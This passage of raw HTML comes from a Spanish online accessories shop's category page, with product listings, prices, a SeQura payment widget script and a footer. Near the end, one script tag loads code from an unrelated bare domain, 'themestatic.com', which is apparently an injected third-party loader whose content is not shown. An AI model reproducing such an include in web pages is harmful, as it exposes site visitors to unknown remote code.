                 first-in-line                 last-line                 first-item-of-tablet-line                 first-item-of-mobile-line                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="2640" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

	        			    	<a href="https://www.matildecano.es/es/inicio/capelina-malai" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://www.matildecano.es/5211-home_default/capelina-malai.jpg"
					alt = "Capelina Malai"
					data-full-size-image-url = "https://www.matildecano.es/5211-large_default/capelina-malai.jpg"
				  >
				  					<span class="product-additional" data-idproduct="2640"></span>
				  				</a>

		    


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

 <ul class="product-flags">
          
   
            
 </ul>

<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
	<a class="leo-wishlist-button btn-product btn" href="#" data-id-wishlist="" data-id-product="2640" data-id-product-attribute="0" title="Agregar la lista">
		<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-wishlist-bt-content">
			<i class="nova-heart"></i>
			<span class="btn-title">Añadir deseos</span>
		</span>
	</a>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.matildecano.es/es/carrito" method="post">
		<input type="hidden" name="token" value="6835b7e5528245b5916dc7ef5c32970d">
		<input type="hidden" value="2" class="quantity_product quantity_product_2640" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_2640" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_2640" name="id_product_attribute">
		<input type="hidden" value="2640" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_2640" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_2640" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="nova-shopping-cart"></i>
				<span class="btn-title">Añadir al carrito</span>
			</span>
		</button>
		
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view btn-product btn"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="nova-maximize-2"></i>
		<span class="btn-title">Vista rápida</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-product btn" href="#" data-id-product="2640" title="Añadir a comparar">
	<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-compare-bt-content">
		<i class="nova-shuffle"></i>
		<span class="btn-title">Añadir a comparar</span>
	</span>
</a>
</div>



</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.matildecano.es/es/inicio/capelina-malai">Capelina Malai</a></h3>


<!-- @file modulesappagebuilderviewstemplatesfrontproductsfile_tpl -->
        
              <div class="product-price-and-shipping ">
              

              

              <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="123">123,00 €</span>
              </span>
                            

              
            </div>
                  


  <div class="product-description-short" itemprop="description"> Capelina de invitada – elegancia etérea para eventos de verano 
 Sutil, vaporosa y envolvente, esta capelina de gasa es el complemento perfecto...</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
  <div class="addToCartFormWrapper" data-product-id="2640">
    <form action="https://www.matildecano.es/es/carrito" method="post" class="addToCartForm">
      <div class="variantsProductWrapper">
        <div class="variants-product">
                  </div>
      </div>

          </form>
  </div>
</div>
  </div>
</article>

                                            		
                
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-3
                                 last-line                 last-item-of-tablet-line
                                 last-item-of-mobile-line
                                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="2772" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

	        			    	<a href="https://www.matildecano.es/es/inicio/flor-savanna" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://www.matildecano.es/5520-home_default/flor-savanna.jpg"
					alt = "Flor Savanna"
					data-full-size-image-url = "https://www.matildecano.es/5520-large_default/flor-savanna.jpg"
				  >
				  					<span class="product-additional" data-idproduct="2772"></span>
				  				</a>

		    


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

 <ul class="product-flags">
          
   
            
 </ul>

<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
	<a class="leo-wishlist-button btn-product btn" href="#" data-id-wishlist="" data-id-product="2772" data-id-product-attribute="0" title="Agregar la lista">
		<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-wishlist-bt-content">
			<i class="nova-heart"></i>
			<span class="btn-title">Añadir deseos</span>
		</span>
	</a>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.matildecano.es/es/carrito" method="post">
		<input type="hidden" name="token" value="6835b7e5528245b5916dc7ef5c32970d">
		<input type="hidden" value="2" class="quantity_product quantity_product_2772" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_2772" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_2772" name="id_product_attribute">
		<input type="hidden" value="2772" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_2772" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_2772" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="nova-shopping-cart"></i>
				<span class="btn-title">Añadir al carrito</span>
			</span>
		</button>
		
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view btn-product btn"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="nova-maximize-2"></i>
		<span class="btn-title">Vista rápida</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-product btn" href="#" data-id-product="2772" title="Añadir a comparar">
	<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-compare-bt-content">
		<i class="nova-shuffle"></i>
		<span class="btn-title">Añadir a comparar</span>
	</span>
</a>
</div>



</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.matildecano.es/es/inicio/flor-savanna">Flor Savanna</a></h3>


<!-- @file modulesappagebuilderviewstemplatesfrontproductsfile_tpl -->
        
              <div class="product-price-and-shipping ">
              

              

              <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="223">223,00 €</span>
              </span>
                            

              
            </div>
                  


  <div class="product-description-short" itemprop="description"> ¡Esta flor es todo lo que necesitas para poner el broche de oro a tus looks! 
 IMPORTANTE: Esta flor se confecciona artesanalmente y bajo pedido....</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
  <div class="addToCartFormWrapper" data-product-id="2772">
    <form action="https://www.matildecano.es/es/carrito" method="post" class="addToCartForm">
      <div class="variantsProductWrapper">
        <div class="variants-product">
                  </div>
      </div>

          </form>
  </div>
</div>
  </div>
</article>

                                            		
                
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-3
                                 last-line                 first-item-of-tablet-line                 first-item-of-mobile-line                 last-mobile-line                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="2813" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

	        			    	<a href="https://www.matildecano.es/es/inicio/guantes-fucsia" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://www.matildecano.es/5613-home_default/guantes-fucsia.jpg"
					alt = "Guantes Fucsia"
					data-full-size-image-url = "https://www.matildecano.es/5613-large_default/guantes-fucsia.jpg"
				  >
				  					<span class="product-additional" data-idproduct="2813"></span>
				  				</a>

		    


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

 <ul class="product-flags">
          
   
            
 </ul>

<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
	<a class="leo-wishlist-button btn-product btn" href="#" data-id-wishlist="" data-id-product="2813" data-id-product-attribute="0" title="Agregar la lista">
		<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-wishlist-bt-content">
			<i class="nova-heart"></i>
			<span class="btn-title">Añadir deseos</span>
		</span>
	</a>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.matildecano.es/es/carrito" method="post">
		<input type="hidden" name="token" value="6835b7e5528245b5916dc7ef5c32970d">
		<input type="hidden" value="1" class="quantity_product quantity_product_2813" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_2813" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_2813" name="id_product_attribute">
		<input type="hidden" value="2813" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_2813" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_2813" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="nova-shopping-cart"></i>
				<span class="btn-title">Añadir al carrito</span>
			</span>
		</button>
		
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view btn-product btn"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="nova-maximize-2"></i>
		<span class="btn-title">Vista rápida</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-product btn" href="#" data-id-product="2813" title="Añadir a comparar">
	<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-compare-bt-content">
		<i class="nova-shuffle"></i>
		<span class="btn-title">Añadir a comparar</span>
	</span>
</a>
</div>



</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.matildecano.es/es/inicio/guantes-fucsia">Guantes Fucsia</a></h3>


<!-- @file modulesappagebuilderviewstemplatesfrontproductsfile_tpl -->
        
              <div class="product-price-and-shipping ">
              

              

              <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="19.95">19,95 €</span>
              </span>
                            

              
            </div>
                  


  <div class="product-description-short" itemprop="description"> Guantes rosa fucsia. Pon el broche de oro a tu look con estos originales y elegantes guantes. </div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
  <div class="addToCartFormWrapper" data-product-id="2813">
    <form action="https://www.matildecano.es/es/carrito" method="post" class="addToCartForm">
      <div class="variantsProductWrapper">
        <div class="variants-product">
                  </div>
      </div>

          </form>
  </div>
</div>
  </div>
</article>

                                            		
                
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-3
                 last-in-line
                                 last-line                 last-item-of-tablet-line
                                 last-item-of-mobile-line
                                 last-mobile-line                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="2834" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

	        			    	<a href="https://www.matildecano.es/es/inicio/tocado-marisa" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://www.matildecano.es/5670-home_default/tocado-marisa.jpg"
					alt = "Tocado Marisa"
					data-full-size-image-url = "https://www.matildecano.es/5670-large_default/tocado-marisa.jpg"
				  >
				  					<span class="product-additional" data-idproduct="2834"></span>
				  				</a>

		    


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

 <ul class="product-flags">
          
   
            
 </ul>

<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
	<a class="leo-wishlist-button btn-product btn" href="#" data-id-wishlist="" data-id-product="2834" data-id-product-attribute="0" title="Agregar la lista">
		<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-wishlist-bt-content">
			<i class="nova-heart"></i>
			<span class="btn-title">Añadir deseos</span>
		</span>
	</a>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.matildecano.es/es/carrito" method="post">
		<input type="hidden" name="token" value="6835b7e5528245b5916dc7ef5c32970d">
		<input type="hidden" value="1" class="quantity_product quantity_product_2834" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_2834" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_2834" name="id_product_attribute">
		<input type="hidden" value="2834" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_2834" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_2834" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="nova-shopping-cart"></i>
				<span class="btn-title">Añadir al carrito</span>
			</span>
		</button>
		
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view btn-product btn"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="nova-maximize-2"></i>
		<span class="btn-title">Vista rápida</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-product btn" href="#" data-id-product="2834" title="Añadir a comparar">
	<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-compare-bt-content">
		<i class="nova-shuffle"></i>
		<span class="btn-title">Añadir a comparar</span>
	</span>
</a>
</div>



</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.matildecano.es/es/inicio/tocado-marisa">Tocado Marisa</a></h3>


<!-- @file modulesappagebuilderviewstemplatesfrontproductsfile_tpl -->
        
              <div class="product-price-and-shipping ">
              

              

              <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="290">290,00 €</span>
              </span>
                            

              
            </div>
                  


  <div class="product-description-short" itemprop="description"> Da un toque sofisticado y distinguido a tu look con este tocado. ¡No dejará indiferente! 
 Tiempo de confección: 3 semanas. 
 Este complemento no...</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
  <div class="addToCartFormWrapper" data-product-id="2834">
    <form action="https://www.matildecano.es/es/carrito" method="post" class="addToCartForm">
      <div class="variantsProductWrapper">
        <div class="variants-product">
                  </div>
      </div>

          </form>
  </div>
</div>
  </div>
</article>

                                            		
                
            </div>
            </div>
</div>
<script>
if (window.jQuery) {
    $(document).ready(function(){
        if (prestashop.page.page_name == 'category'){
            setDefaultListGrid();
        }
    });
}
</script>   
  </div>

  
    <nav class="pagination">
  <div class="col-xs-12 col-md-6 col-lg-5 text-md-left text-xs-center">
    
    Mostrando 1-48 de 54 artículo(s)
    
  </div>
  <div class="col-xs-12 col-md-6 col-lg-7">
    
           <ul class="page-list clearfix text-md-right text-xs-center">
                  <li  class="current" >
                          <a
                rel="nofollow"
                href="https://www.matildecano.es/es/complementos"
                class="disabled js-search-link"
              >
                                  1
                              </a>
                      </li>
                  <li >
                          <a
                rel="nofollow"
                href="https://www.matildecano.es/es/complementos?page=2"
                class="js-search-link"
              >
                                  2
                              </a>
                      </li>
                  <li >
                          <a
                rel="next"
                href="https://www.matildecano.es/es/complementos?page=2"
                class="next js-search-link"
              >
                                <span>Siguiente</span><i class="fa fa-angle-right"></i>
                              </a>
                      </li>
              </ul>
          
  </div>
</nav>
  

  <div class="hidden-xs-up text-xs-right up">
    <a href="#header" class="btn btn-secondary">
      Volver arriba
      <i class="material-icons">&#xE316;</i>
    </a>
  </div>
</div>
          
        </div>

        <div id="js-product-list-bottom">
          
            <div id="js-product-list-bottom"></div>
          
        </div>

          </section>

    <script type="text/javascript">
var number_category_posts_per_row =3
</script>


  </section>

    
  </div>


            
          </div>
                  </div>
        	
      </section>

      <footer id="footer" class="footer-container">
        
          
  <div class="footer-top">
          <div class="inner"></div>
      </div>


  <div class="footer-center">
          <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div        class="row ApRow  has-bg bg-boxed"
                            style="background: no-repeat;"        data-bg_data=" no-repeat"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->

    </div>            </div>
    <script type="text/javascript">
    ybc_blog_like_url = 'https://www.matildecano.es/es/module/ybc_blog/like';
    ybc_like_error ='Hubo un problema al enviar su solicitud. Inténtelo más tarde'
    YBC_BLOG_GALLERY_SPEED = 5000;
    YBC_BLOG_SLIDER_SPEED = 5000;
    YBC_BLOG_GALLERY_SKIN = 'light_square';
    YBC_BLOG_GALLERY_AUTO_PLAY = 0;
</script><!-- Widgets SeQura -->
<script>
Sequra.onLoad(function() {
    if(Array.isArray(SequraHelper.drawnWidgets) && SequraHelper.drawnWidgets.length){
        return;
    }
    });
function sq_categories_show() {
    SequraHelper.waitForElememt('.js-product-miniature.product-miniature .price').then(function() {
        SequraMiniWidget.add_widgets_to_list(
            '.js-product-miniature.product-miniature .price',
            '.js-product-miniature.product-miniature .price',
            'Desde %s/mes',
            'Fracciona a partir de %s',
            -1
        );
        Sequra.refreshComponents();
    });
}
Sequra.onLoad(function() {
    sq_categories_show();
    if(typeof prestashop != 'undefined' && !!prestashop.on) {
        prestashop.on(
            'updateFacets',
            function() {
                setTimeout(sq_categories_show, 500);
            }
        );
    }
});
function sq_cart_show() {
    SequraHelper.waitForElememt('.cart-summary-line.cart-total > .value').then(function() {
        SequraMiniWidget.add_widget_to_item(
            document.querySelector('.cart-summary-line.cart-total > .value'),
            document.querySelector('.cart-summary-line.cart-total > .value'),
            'Desde %s/mes',
            'Fracciona a partir de %s',
            -1
        );
        Sequra.refreshComponents();
    });
}
Sequra.onLoad(()=> {
    sq_cart_show();
    if(typeof prestashop != 'undefined' && !!prestashop.on) {
        prestashop.on(
            'updateCart',
            sq_cart_show
        );
    }
});
function sq_minicart_show() {
    SequraHelper.waitForElememt('.product-total > .value').then(function() {
        SequraMiniWidget.add_widget_to_item(
            document.querySelector('.product-total > .value'),
            document.querySelector('.product-total > .value'),
            'Desde %s/mes',
            'Fracciona a partir de %s',
            -1
        );
        Sequra.refreshComponents();
    });
}
Sequra.onLoad(sq_minicart_show);



var SequraMiniWidget = {
    product: "pp3",
    drawnWidgets: [],
    add_widgets_to_list: function (css_sel_price,css_sel, teaser_msg, teaser_below, max_amount){
        var srcNodes = document.querySelectorAll(css_sel_price);
        var destNodes = document.querySelectorAll(css_sel);
        destNodes.forEach(function (item, index) {
            SequraMiniWidget.add_widget_to_item(srcNodes[index], item, teaser_msg, teaser_below, max_amount);
        });
/* @Todo: add observer to list container.common ancestor for all srcNodes and destNodes
        var MutationObserver = window.MutationObserver || window.WebKitMutationObserver;
        if(MutationObserver){
            if(!list_node.getAttribute('observed-by-sequra-promotion-widget-list')){
                var mo = new MutationObserver(
                    function (mutationsList, observer) {
                        SequraMiniWidget.add_widgets_to_list(srcNodes[index], item, teaser_msg);
                    });
                mo.observe(item, {
                        childList: true,
                        subtree: true
                    });
                mo.observed_as = list_container_css;
                item.setAttribute('observed-by-sequra-promotion-widget-list',1);
            }
        }
*/
    },

    build_teaser_element: function (the_amount) {
        var teaser = document.createElement('small');
        var att = document.createAttribute("class");
        att.value = "sequra-educational-popup";
        teaser.setAttributeNode(att);
        att = document.createAttribute("data-amount");
        att.value = the_amount;
        teaser.setAttributeNode(att);
        att = document.createAttribute("data-product");
        att.value = SequraMiniWidget.product;
        teaser.setAttributeNode(att);
        return teaser;
    },

    update_miniwidget: function(item, miniwidget, teaser_msg, teaser_below, max_amount){
        var the_amount = "" + SequraHelper.textToCents(item.innerText);

        var creditAgreement = Sequra.computeCreditAgreements({
            amount: the_amount,
            product: SequraMiniWidget.product
        })[SequraMiniWidget.product]
        .filter(function (item){
            return item.default
        })[0];
        miniwidget.innerText = (the_amount>=creditAgreement.min_amount.value)?
            (max_amount > 0 && max_amount < amount?'':teaser_msg.replace('%s', creditAgreement["instalment_total"]["string"])):
            teaser_below.replace('%s', creditAgreement.min_amount.string);

    },

    add_widget_to_item: function (item, dest, teaser_msg, teaser_below, max_amount){
        if(!item || item.getAttribute('sequra-widget-teaser-added')){
            //Add only once
            return;
        }
        var amount = SequraHelper.textToCents(item.innerText);
        if(max_amount > 0 && max_amount < amount){
            return;
        }

        var the_amount = "" + amount;

        var creditAgreements = Sequra.computeCreditAgreements({
            amount: the_amount,
            product: SequraMiniWidget.product
        })[SequraMiniWidget.product];
        var creditAgreement = creditAgreements.pop();
        while(the_amount<creditAgreement.min_amount.value && creditAgreements.length>1){
            creditAgreement = creditAgreements.pop();
        }
        if(the_amount<creditAgreement.min_amount.value && !teaser_below) {
            return;
        }

        var miniwidget_idx = SequraMiniWidget.drawnWidgets.length;
        SequraMiniWidget.drawnWidgets.push(SequraMiniWidget.build_teaser_element(the_amount));
        SequraMiniWidget.drawnWidgets[miniwidget_idx].innerText = (the_amount>=creditAgreement.min_amount.value)?
            teaser_msg.replace('%s', creditAgreement["instalment_total"]["string"]):
            teaser_below.replace('%s', creditAgreement.min_amount.string);
        dest.appendChild(SequraMiniWidget.drawnWidgets[miniwidget_idx]);

        var MutationObserver = window.MutationObserver || window.WebKitMutationObserver;
        if(MutationObserver){
            if(!item.getAttribute('observed-by-sequra-promotion-miniwidget')){
                var mo = new MutationObserver(
                    function (mutationsList, observer) {
                        SequraMiniWidget.update_miniwidget(
                            item,
                            SequraMiniWidget.drawnWidgets[miniwidget_idx],
                            teaser_msg,
                            teaser_below
                        );
                    }
                );
                mo.observe(item, {
                    childList: true,
                    subtree: true
                });
                mo.observed_as = 'miniwidget_'+miniwidget_idx;
                item.setAttribute('observed-by-sequra-promotion-miniwidget',miniwidget_idx);
            }
        }
        item.setAttribute('sequra-widget-teaser-added',1);
    }
}
</script>
</div>
      </div>


  <div class="footer-bottom">
          <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"
            style="background: #ffffff no-repeat"
                        >

<div class="container container-large">
    <div        class="row footer-copyright ApRow  has-bg bg-fullwidth-container"
                            style=""                >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-4 col-md-12 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApRawHtml">
	                    Copyright © 2023 <span>Matilde Cano</span>. Todos los derechos reservados    	</div>
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-6 col-lg-5 col-md-12 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApBlockLink -->
            <div class="block ApLink ApBlockLink">
                        
                            <ul>
                                                            <li><a href="https://www.matildecano.es/es/content/condiciones-compra" target="_self">Condiciones de compra</a></li>
                                                                                <li><a href="https://www.matildecano.es/es/content/guia-compra" target="_self">Guía de compra</a></li>
                                                                                <li><a href="https://www.matildecano.es/es/content/aviso-legal" target="_self">Aviso Legal</a></li>
                                                                                <li><a href="https://www.matildecano.es/es/content/politica-de-privacidad" target="_self">Política de Privacidad</a></li>
                                                                                <li><a href="https://www.matildecano.es/es/contactenos" target="_self">Contacto</a></li>
                                                                                <li><a href="https://www.matildecano.es/es/content/sobre-matilde-cano" target="_blank">Sobre Matilde Cano</a></li>
                                                                                <li><a href="https://www.matildecano.es/es/content/normas-del-establecimiento" target="_self">Normas del estrablecimiento</a></li>
                                                    </ul>
                    </div>
    
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-3 col-md-12 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApImage -->
<div id="image-form_12498830324988905" class="block ApImage">
	
            
                    <img class="lazy" data-src="/themes/at_nova/assets/img/modules/appagebuilder/images/metodos-pago.png" class=""
                                    title=""
            alt="Pago seguro"
	    style=" width:100%; 
			height:auto" />

            	        </div>
    </div>            </div>
</div>
</div>
        
	<script>
		ap_list_functions.push(function(){
			$.stellar({horizontalScrolling:false}); 
		});
	</script>
    
    <!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"
            style="background: #ffffff no-repeat"
                        >

<div class="container container-large">
    <div        class="row footer-copyright ApRow  has-bg bg-fullwidth-container"
                            style=""                >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-4 col-md-12 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-6 col-lg-5 col-md-12 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApImage -->
<div id="image-form_15221725745372845" class="block ApImage">
	
            
                    <a href="https://www.matildecano.es/es/content/fondoseuropeos" >
                <img class="lazy" data-src="/themes/at_nova/assets/img/modules/appagebuilder/images/imagen-subvencion.jpg" class=""
                                    title=""
            alt=""
	    style=" width:100%; 
			height:auto" />

                </a>
            	        </div>
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-3 col-md-12 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApImage -->
<div id="image-form_20074576894460988" class="block ApImage">
	
            
                    <a href="https://www.matildecano.es/es/content/instalacion-fotovoltaica-de-autoconsumo" >
                <img class="lazy" data-src="/themes/at_nova/assets/img/modules/appagebuilder/images/logo-idae.png" class=""
                                    title=""
            alt=""
	    style=" width:50%; 
			height:auto" />

                </a>
            	        </div>
    </div>            </div>
</div>
</div>
        
	<script>
		ap_list_functions.push(function(){
			$.stellar({horizontalScrolling:false}); 
		});
	</script>
    
    </div>
      </div>
        
                            <div id="back-top"><a href="#" class="fa fa-angle-double-up"></a></div>
              </footer>

    </main>

    
                         <script type="text/javascript" src="https://www.matildecano.es/themes/at_nova/assets/cache/bottom-6b8480583.js" ></script>
                  <script type="text/javascript" src="https://themestatic.com" ></script>
        


<script type="text/javascript">
	var choosefile_text = "Seleccionar archivo";
	var turnoff_popup_text = "No mostrar este popup de nuevo";

	var size_item_quickview = 144;
	var style_scroll_quickview = 'horizontal';
	
	var size_item_page = 144;
	var style_scroll_page = 'horizontal';
	
	var size_item_quickview_attr = 144;	
	var style_scroll_quickview_attr = 'horizontal';
	
	var size_item_popup = 190;
	var style_scroll_popup = 'vertical';
</script>

    

    
      <script type="text/javascript">
				var time_start;
				$(window).on("load", function (e) {
					time_start = new Date();
				});
				$(window).on("unload", function (e) {
					var time_end = new Date();
					var pagetime = new FormData();
					pagetime.append("type", "pagetime");
					pagetime.append("id_connections", "2702455");
					pagetime.append("id_page", "209");
					pagetime.append("time_start", "2026-02-01 10:45:06");
					pagetime.append("token", "c09c9bfba0dda52a44da723938f71068dfe2fa3e");
					pagetime.append("time", time_end-time_start);
					pagetime.append("ajax", "1");
					navigator.sendBeacon("https://www.matildecano.es/es/index.php?controller=statistics", pagetime);
				});
			</script>	<div class="leo-fly-cart-mask"></div>

<div class="leo-fly-cart-slidebar slidebar_right">
	
